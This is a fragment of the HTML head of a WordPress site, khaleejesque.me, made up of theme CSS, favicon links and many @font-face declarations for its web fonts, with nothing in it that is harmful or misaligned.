				<link rel="preload" href="https://khaleejesque.me/wp-content/plugins/advanced-popups/fonts/advanced-popups-icons.woff" as="font" type="font/woff" crossorigin>
		<meta name="generator" content="Elementor 3.33.4; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			
<style type="text/css">
.entry-content .bsf-rt-reading-time,
.post-content .bsf-rt-reading-time {
background: #eeeeee;

color: #333333;

font-size: 15px;

margin-top: 
		1px;

margin-right: 
		1px;

margin-bottom: 
		1px;

margin-left: 
		1px;

padding-top: 
		0.5em;

padding-right: 
		0.7em;

padding-bottom: 
		0.5em;

padding-left: 
		0.7em;

width: max-content;

display: block;

min-width: 100px;

}

</style>
				<style type="text/css">
		.admin-bar .progress-container-top {
		background: #d3d3d3;
		height: 12px;

		}
		.progress-container-top {
		background: #d3d3d3;
		height: 12px;

		}
		.progress-container-bottom {
		background: #d3d3d3;
		height: 12px;

		} 
		.progress-bar {
		background: #000000;
		height: 12px;
		width: 0%;

		}           
		</style>
				<link rel="icon" href="https://khaleejesque.me/wp-content/uploads/2020/05/cropped-ksite-32x32.png" sizes="32x32" />
<link rel="icon" href="https://khaleejesque.me/wp-content/uploads/2020/05/cropped-ksite-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://khaleejesque.me/wp-content/uploads/2020/05/cropped-ksite-180x180.png" />
<meta name="msapplication-TileImage" content="https://khaleejesque.me/wp-content/uploads/2020/05/cropped-ksite-270x270.png" />
<style id="kirki-inline-styles">a:hover, .entry-content a, .must-log-in a, blockquote:before, .cs-bg-dark .pk-social-links-scheme-bold:not(.pk-social-links-scheme-light-rounded) .pk-social-links-link .pk-social-links-icon, .subscribe-title{color:#ffb500;}button, input[type="button"], input[type="reset"], input[type="submit"], .button, article .cs-overlay .post-categories a:hover, .post-prev-next .link-arrow, .post-format-icon > a, .cs-list-articles > li > a:hover:before, .pk-bg-primary, .pk-button-primary, .pk-badge-primary, h2.pk-heading-numbered:before, .cs-video-tools-default .cs-player-control:hover, .cs-bg-dark .pk-social-links-scheme-light-rounded .pk-social-links-link:hover .pk-social-links-icon, .footer-instagram .pk-instagram-username, .post-sidebar-shares .pk-share-buttons-link .pk-share-buttons-count, .wp-block-button .wp-block-button__link:not(.has-background), h2.is-style-cnvs-heading-numbered:before, .pk-featured-categories-vertical-list .pk-featured-count, .cnvs-block-posts-sidebar .cnvs-post-number, .adp-popup-type-notification-box .adp-popup-button, .adp-popup-type-notification-bar .adp-popup-button{background-color:#ffb500;}.cs-overlay-background:after, .cs-overlay-hover:hover .cs-overlay-background:after, .cs-overlay-hover:focus .cs-overlay-background:after, .cs-hero .hero-list .cs-post-thumbnail:hover a:after, .gallery-type-justified .gallery-item > .caption, .pk-zoom-icon-popup:after, .pk-widget-posts .pk-post-thumbnail:hover a:after{background-color:rgba(76,76,76,0.43);}.header-large .navbar-topbar{background-color:#FFFFFF;}.navbar-primary, .offcanvas-header{background-color:#FFFFFF;}.navbar-nav > .menu-item > a .pk-badge:after{border-color:#FFFFFF;}.navbar-nav .menu-item:not(.cs-mega-menu) .sub-menu, .navbar-nav .cs-mega-menu-has-categories .cs-mm-categories, .navbar-primary .navbar-dropdown-container{background-color:#ffffff;}.navbar-nav > li.menu-item-has-children > .sub-menu:after, .navbar-primary .navbar-dropdown-container:after{border-bottom-color:#ffffff;}button, input[type="button"], input[type="reset"], input[type="submit"], .wp-block-button:not(.is-style-squared) .wp-block-button__link, .button, .pk-button, .pk-scroll-to-top, .cs-overlay .post-categories a, .site-search [type="search"], .subcategories .cs-nav-link, .post-header .pk-share-buttons-wrap .pk-share-buttons-link, .pk-dropcap-borders:first-letter, .pk-dropcap-bg-inverse:first-letter, .pk-dropcap-bg-light:first-letter, .widget-area .pk-subscribe-with-name input[type="text"], .widget-area .pk-subscribe-with-name button, .widget-area .pk-subscribe-with-bg input[type="text"], .widget-area .pk-subscribe-with-bg button, .footer-instagram .instagram-username, .adp-popup-type-notification-box .adp-popup-button, .adp-popup-type-notification-bar .adp-popup-button{-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;}.cs-input-group input[type="search"], .pk-subscribe-form-wrap input[type="text"]:first-child{border-top-left-radius:5px;border-bottom-left-radius:5px;}.navbar-nav .sub-menu{-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;}.post-media figure, .entry-thumbnail, .cs-post-thumbnail, .pk-overlay-thumbnail, .pk-post-thumbnail, .cs-hero-layout-boxed{-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;}.meta-category .char{-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;}body{font-size:1rem;letter-spacing:0px;}.cs-font-primary, button, .button, input[type="button"], input[type="reset"], input[type="submit"], .no-comments, .text-action, .archive-wrap .more-link, .share-total, .nav-links, .comment-reply-link, .post-tags .title-tags, .post-sidebar-tags a, .meta-category a, .read-more, .post-prev-next .link-text, .navigation.pagination .nav-links > span, .navigation.pagination .nav-links > a, .subcategories .cs-nav-link, .widget_categories ul li a, .entry-meta-details .pk-share-buttons-count, .entry-meta-details .pk-share-buttons-label, .pk-font-primary, .navbar-dropdown-btn-follow, .footer-instagram .instagram-username, .navbar-follow-instagram .navbar-follow-text, .navbar-follow-youtube .navbar-follow-text, .navbar-follow-facebook .navbar-follow-text, .pk-twitter-counters .number, .pk-instagram-counters .number, .navbar-follow .navbar-follow-counters .number, .footer-instagram .pk-instagram-username{font-size:0.75rem;letter-spacing:0px;text-transform:uppercase;}.wp-block-button .wp-block-button__link, .abr-review-item .abr-review-name{font-size:0.75rem;letter-spacing:0px;text-transform:uppercase;}input[type="text"], input[type="email"], input[type="url"], input[type="password"], input[type="search"], input[type="number"], input[type="tel"], input[type="range"], input[type="date"], input[type="month"], input[type="week"], input[type="time"], input[type="datetime"], input[type="datetime-local"], input[type="color"], select, textarea, label, .cs-font-secondary, .post-meta, .archive-count, .page-subtitle, .site-description, figcaption, .post-tags a, .tagcloud a, .wp-block-image figcaption, .wp-block-audio figcaption, .wp-block-embed figcaption, .wp-block-pullquote cite, .wp-block-pullquote footer, .wp-block-pullquote .wp-block-pullquote__citation, .post-format-icon, .comment-metadata, .says, .logged-in-as, .must-log-in, .wp-caption-text, .widget_rss ul li .rss-date, blockquote cite, .wp-block-quote cite, div[class*="meta-"], span[class*="meta-"], .navbar-brand .tagline, small, .post-sidebar-shares .total-shares, .cs-breadcrumbs, .cs-homepage-category-count, .navbar-follow-counters, .searchwp-live-search-no-results em, .searchwp-live-search-no-min-chars:after, .pk-font-secondary, .pk-instagram-counters, .pk-twitter-counters, .footer-copyright, .pk-instagram-item .pk-instagram-data .pk-meta, .navbar-follow-button .navbar-follow-text, .archive-timeline .entry-date, .archive-wrap .archive-timeline .entry-date span, .cs-video-tools-large .cs-tooltip, .abr-badge-primary{font-size:0.875rem;letter-spacing:0px;text-transform:none;}.meta-category a .char{font-family:Suez One;font-weight:400;text-transform:uppercase;}.entry-excerpt{font-size:0.875rem;line-height:1.5;}.entry-content{font-family:IBM Plex Serif;font-size:1.1rem;font-weight:400;letter-spacing:inherit;}.site-title{font-family:hg-grotesk,-apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol", "Noto Color Emoji";font-size:1.875rem;font-weight:700;text-transform:none;}.large-title{font-family:hg-grotesk,-apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol", "Noto Color Emoji";font-size:1.875rem;font-weight:700;text-transform:none;}.footer-title{font-family:hg-grotesk,-apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol", "Noto Color Emoji";font-size:1.875rem;font-weight:700;letter-spacing:0px;text-transform:none;}h1, h2, h3, h4, h5, h6, .h1, .h2, .h3, .h4, .h5, .h6, .comment-author .fn, blockquote, .pk-font-heading, .post-sidebar-date .reader-text, .wp-block-quote, .wp-block-cover .wp-block-cover-image-text, .wp-block-cover .wp-block-cover-text, .wp-block-cover h2, .wp-block-cover-image .wp-block-cover-image-text, .wp-block-cover-image .wp-block-cover-text, .wp-block-cover-image h2, .wp-block-pullquote p, p.has-drop-cap:not(:focus):first-letter, .pk-font-heading, .cnvs-block-tabs .cnvs-block-tabs-button a{letter-spacing:0px;text-transform:none;}.title-block, .pk-font-block, .pk-widget-contributors .pk-author-posts > h6, .cnvs-block-section-heading{font-size:0.75rem;letter-spacing:0.025em;text-transform:uppercase;color:#000000;}.navbar-nav > li > a, .cs-mega-menu-child > a, .widget_archive li, .widget_categories li, .widget_meta li a, .widget_nav_menu .menu > li > a, .widget_pages .page_item a{font-family:inherit;font-size:0.875rem;letter-spacing:0px;text-transform:uppercase;}.navbar-nav .sub-menu > li > a, .widget_categories .children li a, .widget_nav_menu .sub-menu > li > a{font-size:0.875rem;letter-spacing:0px;text-transform:none;}.navbar-topbar .navbar-wrap{min-height:auto;}.navbar-primary .navbar-wrap, .navbar-primary .navbar-content{height:60px;}.offcanvas-header{flex:0 0 60px;}.post-sidebar-shares{top:calc( 60px + 20px );}.admin-bar .post-sidebar-shares{top:calc( 60px + 52px );}.header-large .post-sidebar-shares{top:calc( 60px * 2 + 52px );}.header-large.admin-bar .post-sidebar-shares{top:calc( 60px * 2 + 52px );}.footer-subscribe .pk-subscribe-form-wrap .pk-title{font-family:Alegreya Sans;font-size:3.75rem;font-weight:700;letter-spacing:-0.025em;line-height:1;text-transform:none;}.cs-hero-layout-fullwidth{min-height:auto;}.cs-hero-layout .cs-overlay-background:after{background-color:rgba(12,12,12,0.33);}@media (max-width: 599px){.pk-subscribe-with-name input[type="text"], .pk-subscribe-with-bg input[type="text"]{-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;}}/* hebrew */
@font-face {
  font-family: 'Suez One';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://khaleejesque.me/wp-content/fonts/suez-one/taiJGmd_EZ6rqscQgOFMmouQ-A.woff2) format('woff2');
  unicode-range: U+0307-0308, U+0590-05FF, U+200C-2010, U+20AA, U+25CC, U+FB1D-FB4F;
}
/* latin-ext */
@font-face {
  font-family: 'Suez One';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://khaleejesque.me/wp-content/fonts/suez-one/taiJGmd_EZ6rqscQgOFAmouQ-A.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Suez One';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://khaleejesque.me/wp-content/fonts/suez-one/taiJGmd_EZ6rqscQgOFOmos.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* cyrillic-ext */
@font-face {
  font-family: 'IBM Plex Serif';
  font-style: italic;
  font-weight: 400;
  font-display: swap;
  src: url(https://khaleejesque.me/wp-content/fonts/ibm-plex-serif/jizBREVNn1dOx-zrZ2X3pZvkTiUa6zgTjmbI.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'IBM Plex Serif';
  font-style: italic;
  font-weight: 400;
  font-display: swap;
  src: url(https://khaleejesque.me/wp-content/fonts/ibm-plex-serif/jizBREVNn1dOx-zrZ2X3pZvkTiUa6zETjmbI.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'IBM Plex Serif';
  font-style: italic;
  font-weight: 400;
  font-display: swap;
  src: url(https://khaleejesque.me/wp-content/fonts/ibm-plex-serif/jizBREVNn1dOx-zrZ2X3pZvkTiUa6zoTjmbI.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'IBM Plex Serif';
  font-style: italic;
  font-weight: 400;
  font-display: swap;
  src: url(https://khaleejesque.me/wp-content/fonts/ibm-plex-serif/jizBREVNn1dOx-zrZ2X3pZvkTiUa6zsTjmbI.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'IBM Plex Serif';
  font-style: italic;
  font-weight: 400;
  font-display: swap;
  src: url(https://khaleejesque.me/wp-content/fonts/ibm-plex-serif/jizBREVNn1dOx-zrZ2X3pZvkTiUa6zUTjg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'IBM Plex Serif';
  font-style: italic;
  font-weight: 700;
  font-display: swap;
  src: url(https://khaleejesque.me/wp-content/fonts/ibm-plex-serif/jizGREVNn1dOx-zrZ2X3pZvkTiUa4442m1TpjeOg.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'IBM Plex Serif';
  font-style: italic;
  font-weight: 700;
  font-display: swap;
  src: url(https://khaleejesque.me/wp-content/fonts/ibm-plex-serif/jizGREVNn1dOx-zrZ2X3pZvkTiUa4442m13pjeOg.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'IBM Plex Serif';
  font-style: italic;
  font-weight: 700;
  font-display: swap;
  src: url(https://khaleejesque.me/wp-content/fonts/ibm-plex-serif/jizGREVNn1dOx-zrZ2X3pZvkTiUa4442m1bpjeOg.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'IBM Plex Serif';
  font-style: italic;
  font-weight: 700;
  font-display: swap;
  src: url(https://khaleejesque.me/wp-content/fonts/ibm-plex-serif/jizGREVNn1dOx-zrZ2X3pZvkTiUa4442m1fpjeOg.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'IBM Plex Serif';
  font-style: italic;
  font-weight: 700;
  font-display: swap;
  src: url(https://khaleejesque.me/wp-content/fonts/ibm-plex-serif/jizGREVNn1dOx-zrZ2X3pZvkTiUa4442m1npjQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'IBM Plex Serif';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://khaleejesque.me/wp-content/fonts/ibm-plex-serif/jizDREVNn1dOx-zrZ2X3pZvkTiUS2zcLig.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'IBM Plex Serif';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://khaleejesque.me/wp-content/fonts/ibm-plex-serif/jizDREVNn1dOx-zrZ2X3pZvkTiUb2zcLig.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'IBM Plex Serif';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://khaleejesque.me/wp-content/fonts/ibm-plex-serif/jizDREVNn1dOx-zrZ2X3pZvkTiUQ2zcLig.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'IBM Plex Serif';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://khaleejesque.me/wp-content/fonts/ibm-plex-serif/jizDREVNn1dOx-zrZ2X3pZvkTiUR2zcLig.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'IBM Plex Serif';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://khaleejesque.me/wp-content/fonts/ibm-plex-serif/jizDREVNn1dOx-zrZ2X3pZvkTiUf2zc.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'IBM Plex Serif';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://khaleejesque.me/wp-content/fonts/ibm-plex-serif/jizAREVNn1dOx-zrZ2X3pZvkTi3s-CI5q1vxiQ.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'IBM Plex Serif';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://khaleejesque.me/wp-content/fonts/ibm-plex-serif/jizAREVNn1dOx-zrZ2X3pZvkTi3s-CIwq1vxiQ.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'IBM Plex Serif';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://khaleejesque.me/wp-content/fonts/ibm-plex-serif/jizAREVNn1dOx-zrZ2X3pZvkTi3s-CI7q1vxiQ.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'IBM Plex Serif';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://khaleejesque.me/wp-content/fonts/ibm-plex-serif/jizAREVNn1dOx-zrZ2X3pZvkTi3s-CI6q1vxiQ.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'IBM Plex Serif';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://khaleejesque.me/wp-content/fonts/ibm-plex-serif/jizAREVNn1dOx-zrZ2X3pZvkTi3s-CI0q1s.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'IBM Plex Serif';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://khaleejesque.me/wp-content/fonts/ibm-plex-serif/jizAREVNn1dOx-zrZ2X3pZvkTi3A_yI5q1vxiQ.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'IBM Plex Serif';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://khaleejesque.me/wp-content/fonts/ibm-plex-serif/jizAREVNn1dOx-zrZ2X3pZvkTi3A_yIwq1vxiQ.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'IBM Plex Serif';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://khaleejesque.me/wp-content/fonts/ibm-plex-serif/jizAREVNn1dOx-zrZ2X3pZvkTi3A_yI7q1vxiQ.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'IBM Plex Serif';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://khaleejesque.me/wp-content/fonts/ibm-plex-serif/jizAREVNn1dOx-zrZ2X3pZvkTi3A_yI6q1vxiQ.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'IBM Plex Serif';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://khaleejesque.me/wp-content/fonts/ibm-plex-serif/jizAREVNn1dOx-zrZ2X3pZvkTi3A_yI0q1s.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'IBM Plex Serif';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://khaleejesque.me/wp-content/fonts/ibm-plex-serif/jizAREVNn1dOx-zrZ2X3pZvkTi2k_iI5q1vxiQ.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'IBM Plex Serif';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://khaleejesque.me/wp-content/fonts/ibm-plex-serif/jizAREVNn1dOx-zrZ2X3pZvkTi2k_iIwq1vxiQ.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'IBM Plex Serif';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://khaleejesque.me/wp-content/fonts/ibm-plex-serif/jizAREVNn1dOx-zrZ2X3pZvkTi2k_iI7q1vxiQ.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'IBM Plex Serif';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://khaleejesque.me/wp-content/fonts/ibm-plex-serif/jizAREVNn1dOx-zrZ2X3pZvkTi2k_iI6q1vxiQ.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'IBM Plex Serif';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://khaleejesque.me/wp-content/fonts/ibm-plex-serif/jizAREVNn1dOx-zrZ2X3pZvkTi2k_iI0q1s.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* cyrillic-ext */
@font-face {
  font-family: 'Alegreya Sans';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://khaleejesque.me/wp-content/fonts/alegreya-sans/5aUu9_-1phKLFgshYDvh6Vwt5eFIqEd2i1dC.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Alegreya Sans';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://khaleejesque.me/wp-content/fonts/alegreya-sans/5aUu9_-1phKLFgshYDvh6Vwt5eFIqE52i1dC.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Alegreya Sans';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://khaleejesque.me/wp-content/fonts/alegreya-sans/5aUu9_-1phKLFgshYDvh6Vwt5eFIqEZ2i1dC.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Alegreya Sans';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://khaleejesque.me/wp-content/fonts/alegreya-sans/5aUu9_-1phKLFgshYDvh6Vwt5eFIqEl2i1dC.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Alegreya Sans';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://khaleejesque.me/wp-content/fonts/alegreya-sans/5aUu9_-1phKLFgshYDvh6Vwt5eFIqEV2i1dC.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Alegreya Sans';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://khaleejesque.me/wp-content/fonts/alegreya-sans/5aUu9_-1phKLFgshYDvh6Vwt5eFIqER2i1dC.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Alegreya Sans';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://khaleejesque.me/wp-content/fonts/alegreya-sans/5aUu9_-1phKLFgshYDvh6Vwt5eFIqEp2iw.woff2) format('woff2');
